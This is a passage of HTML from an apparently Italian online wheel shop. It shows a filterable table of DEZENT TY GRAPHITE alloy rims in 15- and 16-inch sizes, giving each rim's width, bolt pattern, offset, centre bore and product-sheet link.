        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>5X</td><td>112</td><Td>45</td><td>57,10</td><td><a href='CL148138_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-5X112-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>5X</td><td>100</td><Td>40</td><td>57,10</td><td><a href='CL109404_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-5X100-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>60,10</td><td><a href='CL54426_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X100-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>5X</td><td>112</td><Td>46</td><td>66,60</td><td><a href='CL109407_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-5X112-46-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>32</td><td>65,10</td><td><a href='CL55516_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X108-32-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>114,3</td><Td>46</td><td>67,10</td><td><a href='CL109430_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X114%2C3-46-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>46</td><td>54,10</td><td><a href='CL109412_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X100-46-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>54,10</td><td><a href='CL109416_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-4X100-40-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL109419_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X98-35-58%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>35</td><td>60,10</td><td><a href='CL53846_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-4X100-35-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL109426_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>35</td><td>60,10</td><td><a href='CL109429_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-4X100-35-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>54,10</td><td><a href='CL54516_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-4X100-40-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>100</td><Td>45</td><td>54,10</td><td><a href='CL109202_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X100-45-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL136759_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL52334_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X98-35-58%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>46</td><td>54,10</td><td><a href='CL55050_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X100-46-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>32</td><td>65,10</td><td><a href='CL109193_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X108-32-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL109411_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-4X108-45-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>5,5J</td><td><b>15"</b></td><td>5X</td><td>100</td><Td>40</td><td>57,10</td><td><a href='CL52433_cerchio-in-lega-DEZENT-TY_GRAPHITE-5%2C5J15-5X100-40-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>100</td><Td>45</td><td>54,10</td><td><a href='CL68377_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X100-45-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>15"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL52718_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J15-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>98</td><Td>39</td><td>58,10</td><td><a href='CL109795_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X98-39-58%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>45</td><td>57,10</td><td><a href='CL109752_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X100-45-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>37</td><td>63,40</td><td><a href='CL112120_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X108-37-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>67,10</td><td><a href='CL55021_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-50-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>38</td><td>65,10</td><td><a href='CL55517_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X108-38-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>50</td><td>54,10</td><td><a href='CL68379_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X100-50-54%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL109755_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,60</td><td><a href='CL109759_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X112-35-66%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>40</td><td>60,10</td><td><a href='CL109820_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X100-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>45</td><td>60,10</td><td><a href='CL109821_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X100-45-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>38</td><td>57,10</td><td><a href='CL109824_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X100-38-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>50</td><td>70,10</td><td><a href='CL109836_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X108-50-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL148139_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X112-50-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>71,60</td><td><a href='CL112073_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-40-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>44</td><td>65,10</td><td><a href='CL124055_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X108-44-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>44</td><td>65,10</td><td><a href='CL124400_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X108-44-65%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>48</td><td>70,10</td><td><a href='CL109816_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X108-48-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>35</td><td>70,10</td><td><a href='CL109810_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X112-35-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL109804_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-40-66%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>67,10</td><td><a href='CL109766_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-45-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL109768_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>46</td><td>57,10</td><td><a href='CL109770_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-46-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>48</td><td>57,10</td><td><a href='CL109774_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-48-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>47,50</td><td>63,40</td><td><a href='CL109775_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X108-47%2C50-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>67,10</td><td><a href='CL109779_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-50-67%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>66,10</td><td><a href='CL109780_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X114%2C3-50-66%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL109796_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-4X108-40-63%2C40-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>43</td><td>57,10</td><td><a href='CL141361_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X112-43-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>60,10</td><td><a href='CL55158_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X114%2C3-40-60%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>50</td><td>70,10</td><td><a href='CL54096_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X108-50-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>6,0J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>35</td><td>57,10</td><td><a href='CL52385_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C0J16-5X100-35-57%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></td><td>DEZENT</td><td>TY GRAPHITE</td><td>GRAPHITE MATT</td><td>7,0J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>71,60</td><td><a href='CL53948_cerchio-in-lega-DEZENT-TY_GRAPHITE-7%2C0J16-5X114%2C3-40-71%2C60-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' 